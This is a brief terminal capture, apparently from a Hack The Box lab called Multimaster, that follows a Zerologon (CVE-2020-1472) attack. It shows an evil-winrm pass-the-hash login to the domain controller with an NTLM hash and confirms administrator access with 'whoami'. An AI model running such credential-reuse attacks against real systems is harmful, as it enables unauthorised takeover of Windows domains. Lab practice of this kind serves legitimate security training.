 ┌──(kali㉿kali)-[~/htb-labs/Multimaster/CVE-2020-1472]
└─$ evil-winrm -u administrator -i 10.129.95.200 --hash 69cbf4a9b7415c9e1caf93d51d971be0
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megacorp\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>